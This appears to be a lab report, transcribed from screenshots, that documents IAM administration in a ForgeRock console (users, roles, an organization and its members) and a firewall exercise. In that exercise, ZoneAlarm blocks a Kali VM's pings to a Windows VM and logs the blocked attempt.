|            | Filter        | Filter     | Filter    | Filter                    | Filter      | Filter            |
|            | USERNAME      | FIRST NAME | LAST NAME | EMAIL ADDRESS             | DESCRIPTION | STATUS            |
|            | amanpaul1     | Aman       | Paul      | amanpaul@xyz.com          |             | active            |
|            | antman        | Ant        | Man       | antman@avenger.com        |             | active            |
|            | doctorstrange | Doctor     | Strange   | doctorstrange@avenger.com |             | active            |
|            | manager1      | The        | Manager   | themanager@xyz.com        |             | active            |
|            | rishabh1      | rishabh    | arora     | rishab@xyz.com            |             | active            |
|            | sanchit1      | sanchit    | sharma    | sanchitsharma@xyz.com     |             | active            |
|            | spiderman     | Spider     | Man       | spiderman@avenger.com     |             | active            |
|            | superman      | Super      | Man       | superman@avenger.com      |             | active            |
|            | sur1          | first      | selfuser  | firstselfuser@gmail.com   |             | active            |
|            | thehulk       | The        | Hulk      | thehulk@avenger.com       |             | active            |

## 2. Create 2 new Roles ie. Manager & HoD

|            | 68.75.130:8087/admin/#resource/managed/role |                     | ~ 년 ☆ 💩        | ⊗               |
|------------|---------------------------------------------|---------------------|----------------|-----------------|
|            | 🕻 🎪 DASHBOARDS 🗕 🎤 CONF                     | FIGURE - C MANAGE - |                | 0 · () ·        |
| Roles      |                                             |                     |                |                 |
| External   | ernal                                       |                     |                |                 |
| + New Role | l                                           | C Reload Grid       | Clear Filters  | Advanced Filter |
| Filter     |                                             | Filter              |                |                 |
|            |                                             | DESCRIPTION         | GRANT TIME COM | ISTRAINT        |
| - HOD      |                                             |                     | Direct         |                 |
| Manager    |                                             |                     | Direct         |                 |
|            |                                             | « < >               |                |                 |
|            |                                             |                     |                |                 |
|            |                                             |                     |                |                 |
|            |                                             |                     |                |                 |

## 3. Add an organization.

| → C 1 ▲ Not | secure   192.168.75 | . <b>130</b> :8087/admin/#resource/r | nanaged/organization/list, |              |          |               | <b>~</b> 🖻 | ☆        | ₽ 🐟     | : <u>C</u> | 0     | • 着        | <b>≱</b> ≡ |  |
|-------------|---------------------|--------------------------------------|----------------------------|--------------|----------|---------------|------------|----------|---------|------------|-------|------------|------------|--|
| <b>{</b>    | DRGEROCK            | øð DASHBOARDS →                      | & CONFIGURE →              | ¢\$ MANAGE → |          |               |            |          |         | Ø          |       | <u> </u>   |            |  |
| Orę         | ganizat             | ion List                             |                            |              |          |               |            |          |         |            |       |            |            |  |
| + N         | lew Organization    |                                      |                            | C Reloa      | d Grid 🗙 | Clear Filters |            | )elete S | elected | •          | Advan | ced Filter |            |  |
|             |                     |                                      |                            |              |          |               |            |          |         |            |       |            |            |  |
|             | Filter              |                                      |                            | Filter       |          |               |            |          |         |            |       |            |            |  |
|             | NAME                |                                      |                            | DESCRIP      | TION     |               |            |          |         |            |       |            |            |  |
|             | Security Team       |                                      |                            |              |          |               |            |          |         |            |       |            |            |  |
|             |                     |                                      |                            | « < >        |          |               |            |          |         |            |       |            |            |  |
|             |                     |                                      |                            |              |          |               |            |          |         |            |       |            |            |  |

# 4. Make one of the users owner of the organization

| 🚹 🔺 Not secu | ire   <b>192.168.75.130</b> :8087, | /admin/#resource/ma               | naged/organization/edit/01547e24- | 9c93-4061-aef6-9ba2e0b86396 | 5 <b>5</b> 12 12 | 🚇 🙈 🕓 🤮  | • 📅 |
|--------------|------------------------------------|-----------------------------------|-----------------------------------|-----------------------------|------------------|----------|-----|
| Organizatio  | Add Owner                          | Owner                             | 2<br>superman, Super, Man         |                             |                  | ×        | ۰.  |
|              | org/                               | +                                 | Create New User                   |                             | Close            | 3<br>Add | 1   |
| Details      | 1 Owner Admin                      | nistrators Men<br>1 Grid X Remove | nbers<br>Selected Owner           |                             |                  |          |     |
|              |                                    | DETAILS                           |                                   | ТҮР                         | E                |          |     |
|              |                                    |                                   | No Data                           | 1                           |                  |          |     |
|              |                                    |                                   | × × >                             | »                           |                  |          |     |
|              |                                    |                                   | « < >                             | »                           |                  |          |     |

## 5. <u>Make another User Administrator.</u>

| ← → C ☆ | A Not secure | 192.168.75.130:8087/admin/#resource | e/managed/organization/edit/01547e24-9c93-4061-aef6-9ba2e0b86396 | ም 🖻 🛊 🤷 🚳 G | 🝳 👵 📻 🏞 |
|---------|--------------|-------------------------------------|------------------------------------------------------------------|-------------|---------|
|         |              | RO<br>Add Administrators            | 2                                                                | ×           | -       |
|         | Organization | Administrators                      | doctorstrange, Doctor, Strange                                   |             |         |
|         |              | Se                                  |                                                                  | Close Add   |         |
|         | Details      | Owner Administrators                | Members                                                          |             |         |
|         | + Add        | Administrators                      | X Remove Selected Administrators                                 |             |         |
|         | 0            | DETAILS                             | түре                                                             |             |         |
|         |              |                                     | No Data                                                          |             |         |
|         |              |                                     | <pre></pre> <pre></pre>                                          |             |         |

As an IAM administrator, I added 3 users to security team and deactivated 2 user accounts as below.

1. Added 3 users to security team.

| → C ∆ | A Not se  | ecure   <b>192.168</b> .7  | <b>75.130</b> :8087/admin/#re | source/managed | /organization/ed | dit/01547e24-9c93-40    | 51-aef6-9ba2e0b863 | 396 ( | <b>~</b> & t | • • •  | s 😋 🧕 | • 着 | <b>*</b> =1 |
|-------|-----------|----------------------------|-------------------------------|----------------|------------------|-------------------------|--------------------|-------|--------------|--------|-------|-----|-------------|
|       | For       | GEROCK                     | ∰ DASHBOARDS                  | s - ,⊱ co      | NFIGURE +        | ¢\$ MANAGE <del>-</del> |                    |       |              |        | 0 -   | •   |             |
|       | Organizat | tion > Security            | / Team                        | 0              | Successfully add | ded Members             |                    |       |              |        |       |     |             |
|       | Details   | ORGANIZAT<br>Secu<br>Owner | rity Tear                     | n<br>Members   |                  |                         |                    |       |              |        |       |     |             |
| 1     | +         | Add Members                | 2 Reload Grid                 | × Remove Sele  | ected Members    | ]                       |                    |       |              |        |       | -   |             |
|       |           | MEMBER                     |                               | [              | Filter<br>GRANT  |                         |                    |       | TIME CON     | TRAINT |       |     |             |
|       | 2 0       | sanchit1, sanc             | hit, sharma                   | 1              |                  |                         |                    |       |              |        |       |     |             |
|       |           | amanpaul1, An              | nan, Paul                     |                |                  |                         |                    |       |              |        |       |     |             |
|       |           | rishabh1, risha            | bh, arora                     |                |                  |                         |                    |       |              |        |       |     |             |
|       |           |                            |                               | J              | [                | « < > »                 |                    |       |              |        |       |     |             |

2. Deactivated 2 users.

| Filter        | Filter     | Filter    | Filter                    | Filter      | Filter   |
|---------------|------------|-----------|---------------------------|-------------|----------|
| USERNAME      | FIRST NAME | LAST NAME | EMAIL ADDRESS             | DESCRIPTION | STATUS   |
| amanpaul1     | Aman       | Paul      | amanpaul@xyz.com          |             | active   |
| antman        | Ant        | Man       | antman@avenger.com        |             | active   |
| doctorstrange | Doctor     | Strange   | doctorstrange@avenger.com |             | active   |
| manager1      | The        | Manager   | themanager@xyz.com        |             | active   |
| rishabh1      | rishabh    | arora     | rishab@xyz.com            |             | active   |
| sanchit1      | sanchit    | sharma    | sanchitsharma@xyz.com     |             | active   |
| spiderman     | Spider     | Man       | spiderman@avenger.com     |             | active   |
| superman      | Super      | Man       | superman@avenger.com      |             | inactive |
| sur1          | first      | selfuser  | firstselfuser@gmail.com   |             | active   |
| thehulk       | The        | Hulk      | thehulk@avenger.com       |             | inactive |
|               |            |           |                           |             |          |

# Task 4: Firewall Log Analysis

### I performed ping scan from kali linux to windows VM as below.

|                  |        | DEC DOX VIIO                                                                                                    | S 10 X04                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                        |       |
|------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------|-------|
| <br>Applications | Places | 🖲 Terminal                                                                                                    |                                                                                                    | May 31                                                                                                    | 16:13                                                                                                    |                                                  |                        |       |
|                  |        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Open 👻 🖪 *Un                                     | ti Save 🚦              | 000   |
|                  |        |                                                                                                    | 1 miles                                                                                                    | root@kali:~                                                                                                    | ۹ :                                                                                                    | <br>1 windows VM - 192.1<br>2 Kali linux - 192.1 | 68.75.130<br>68.75.131 |       |
|                  |        | 64 bytes fro<br>64 bytes fro<br>64 bytes fro | mm 192.168.75.130:<br>mm 192.168.75.130:<br>mm 192 | <pre>1cm_seq=153 ttl=128 t;<br/>icmp_seq=154 ttl=128 t;<br/>icmp_seq=155 ttl=128 t;<br/>icmp_seq=157 ttl=128 t;<br/>icmp_seq=157 ttl=128 t;<br/>icmp_seq=160 ttl=128 t;<br/>icmp_seq=160 ttl=128 t;<br/>icmp_seq=161 ttl=128 t;<br/>icmp_seq=161 ttl=128 t;<br/>icmp_seq=163 ttl=128 t;<br/>icmp_seq=164 ttl=128 t;<br/>icmp_seq=166 ttl=128 t;<br/>icmp_seq=167 ttl=128 t;<br/>icmp_seq=169 ttl=128 t;<br/>icmp_seq=170 ttl=128 t;<br/>icmp_seq=171 ttl=128 t;<br/>icmp_seq=171 ttl=128 t;<br/>icmp_seq=171 ttl=128 t;<br/>icmp_seq=171 ttl=128 t;<br/>icmp_seq=171 ttl=128 t;<br/>icmp_seq=171 ttl=128 t;</pre> | me=2.00 ms<br>me=2.00 ms<br>me=2.06 ms<br>me=2.16 ms<br>me=2.16 ms<br>me=2.06 ms<br>me=2.06 ms<br>me=2.21 ms<br>me=2.21 ms<br>me=2.21 ms<br>me=3.74 ms<br>me=1.92 ms<br>me=1.92 ms<br>me=2.74 ms<br>me=2.74 ms<br>me=2.74 ms<br>me=2.74 ms<br>me=2.74 ms<br>me=2.74 ms<br>me=2.33 ms<br>me=2.33 ms<br>me=2.33 ms<br>me=2.33 ms<br>me=2.33 ms<br>me=2.30 ms | (t ▼ Tab Width; 8 <del>▼</del>                   | Ln 2, Col 28           | ✓ INS |

Ping was working fine. Both machines are in trusted connection.

| ON          | Firewall Settin   | as                                                    |                                                                                                    | ck Poinť   |          |
|-------------|-------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------|
| ree         | T ITCWCIII OCUIII | 195                                                   |                                                                                                    | fools Help | IC Windo |
| YC          | Advanced          | ZoneAlarr                                             | n X Zana                                                                                                    |            |          |
|             | View Zones        | Add Zone                                              | Trusted<br>ss Trusted                                                                                                    |            |          |
| I           |                   | Add IP Address<br>below. Name th<br>you're trusting a | to your Trusted or Blocked Zone by completing the fields<br>e IP Address for easy reference later so you always know who<br>nd who you're not |            |          |
| Curre       |                   | Zone                                                  | Blocked V                                                                                                    |            |          |
| Off         |                   | Description                                           | 192.168.75.131<br>Kali VM                                                                                                    | cting with |          |
| Off         |                   |                                                       | OK Cancel                                                                                                    |            |          |
| Histo       |                   |                                                       |                                                                                                    |            |          |
| <b>32</b> a |                   |                                                       | Add >> Remove Edit                                                                                                    |            |          |
|             |                   |                                                       | 04                                                                                                    | v Zones    |          |

I blocked Kali linux ip in the firewall @Windows VM as below.

Further, My Kali VM was not able to communicate with Windows VM depicting that firewall is working

fine. Also, Logs were generated describing Kali VM trying to establish connection with it.

|             |                                                   |                                                                                                    |          | File Edit      |
|-------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----------------|
| Z Zone      | ZoneAlarm                                         | ×                                                                                                    |          | (ali li        |
| Zon<br>Free | Alerts and Logs                                   |                                                                                                    | CK Point | :<br>IC Windov |
|             | Main<br>Alert Events<br>Log Control<br>Log Viewer | Select log type: Firewall Show Last: 50 Clear Refresh<br>Type Date and Time<br>Incoming 2022/06/01 01:45:12 +5:30 GMT Blocked 192.168.75.131:0<br>Action Source IP<br>Blocked 192.168.75.131:0<br>Add To Zone More Info<br>OK Cancel | Settings |                |
|             |                                                   |                                                                                                    |          |                |